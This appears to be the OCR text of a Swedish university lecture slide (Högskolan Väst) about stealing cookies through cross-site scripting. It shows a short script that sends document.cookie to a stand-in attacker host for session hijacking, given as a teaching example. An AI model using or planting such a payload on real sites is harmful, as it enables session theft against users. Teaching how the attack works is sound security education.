 STJÄLA COOKIES MED XSS
• Enkelt exempel att leta efter cookies med
<script>
    document.location.replace(
      "http://www.badguy.example/steal.php"
      + "?what=" + document.cookie)
</script>
• Kan användas för session hijacking
HÖGSKOLAN VÄST